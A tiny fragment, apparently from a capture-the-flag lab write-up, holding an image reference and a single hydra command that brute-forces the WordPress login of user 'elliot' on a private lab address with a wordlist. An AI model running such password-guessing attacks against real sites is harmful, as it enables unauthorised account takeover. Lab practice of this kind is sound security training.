 hydra -vV -l elliot -P fsocity.dic.uniq -o passwords.txt 192.168.56.104 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect'